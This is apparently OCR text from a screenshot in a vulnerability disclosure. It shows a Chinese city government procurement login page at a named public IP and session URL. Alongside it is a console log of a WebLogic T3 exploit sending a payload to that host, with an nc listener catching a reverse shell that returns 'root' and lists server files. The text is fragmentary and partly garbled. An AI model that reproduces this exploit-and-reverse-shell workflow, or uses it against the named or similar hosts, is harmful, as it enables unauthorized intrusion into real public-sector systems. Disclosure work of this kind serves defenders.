 http://60.21.200.18:7001/login.do;jsessionid=c4jlW7OhSrqVXvkn1FBC2QlfwvSGPHlQ6GMkOzdG47sLPDV2g85P!1779479600?method=beginlogin
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
夹 建议网站
://60.21.200.18:7001/login.do;jsessio...
用户登录
帐 号：
采购新闻
全省财政部门和集采机构业务培训班.. [2015-11-12]
我市政府采购评审专家由人工抽取升.. [2014-05-21]
我市设立政府采购网上专家库 [2013-11-07]
2013年我市政府采购评审专家库成立.. [2013-09-17]
四项措施强化我市政府采购评审专家.. [2013-05-04]
市政府采.. 1 2 3
>>更多
地市采购网
weblogic cmd.exe
connecting to 60.21.200.18 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>
C:\Documents and Settings\Administrator\桌面\nc.exe
60.21.200.18: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [60.21.200.18] 48555: NO_DATA
whoami
root
ls
autodeploy
bin
boot.properties
config
console-ext
debugMagicThreadDumpFile
edit.lok
E:\jakarta-tomcat-5.0.27\webapps\eapdomain\WEB-INF\attachments
fileRealm.properties
hs_err_pid6709.log
hs_err_pid6783.log
init-info
john-1.7.8
john-1.7.8.tar.gz
lib
lngpimp
lngpimp20130125.zip
lngpimp20130305
lngpimp.zip
-28]
-18]
-08]
-04]
-13]
-14]
4)
4)
4)
4)
4)
代理机构查询
辽宁经纬工程管理有限公
辽宁中智信德管理咨询有
中国远东国际招标公司辽
大连恒信工程造价咨询事
大连诚信工程招投标代理
供应商公示
常用功
计划
JIHUAS
综合
ZONGHEC
报表
BAOBIAOTONGJI
>>更多
www.wooyun.org